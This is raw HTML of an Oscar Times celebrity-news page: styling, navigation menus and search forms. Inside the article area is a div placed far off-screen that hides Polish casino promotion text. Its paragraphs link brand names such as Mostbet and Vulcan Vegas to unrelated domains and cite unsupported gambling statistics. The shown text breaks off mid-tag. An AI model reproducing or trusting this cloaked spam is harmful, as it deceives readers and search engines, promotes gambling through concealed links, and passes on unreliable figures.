.jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-7050 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-10161px;width:1191px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a 